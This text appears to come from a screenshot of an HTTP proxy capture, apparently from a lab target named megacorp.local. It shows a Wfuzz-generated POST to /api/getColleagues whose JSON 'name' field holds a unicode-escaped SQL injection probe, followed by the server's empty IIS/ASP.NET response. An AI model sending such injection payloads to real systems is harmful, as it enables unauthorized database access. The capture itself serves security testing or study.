 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Accept: */*
4 Content-Type: application/json;charset=utf-8
5 User-Agent: Wfuzz/3.1.0
6 Content-Length: 38
7 Connection: close
8
9 {
"name":"a\u0027 \u002d\u002d \u002d"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 24 Dec 2022 07:41:37 GMT
10 Connection: close
11 Content-Length: 2
12
13 [
]